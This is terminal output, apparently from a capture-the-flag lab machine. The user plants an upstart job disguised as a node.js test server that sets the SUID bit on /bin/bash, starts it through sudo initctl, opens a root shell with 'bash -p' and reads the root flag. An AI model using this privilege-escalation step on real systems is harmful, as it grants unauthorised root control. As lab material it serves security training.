 katie@spectra ~ $ nano /etc/init/test.conf
Error in /usr/local/etc/nanorc on line 260: Error expanding /usr/share/nano/*.nanorc: No such file or directory
katie@spectra ~ $ cat /etc/init/test.conf
description "Test node.js server"
author      "katie"

start on filesystem or runlevel [2345]
stop on shutdown

script
chmod u+s /bin/bash
end script
katie@spectra ~ $ sudo /sbin/initctl start test
test stop/waiting
katie@spectra ~ $ /bin/bash -p
bash-4.3# cat /root/root.txt
d44519713b889d5e1f9e536d0c6df2fc
bash-4.3#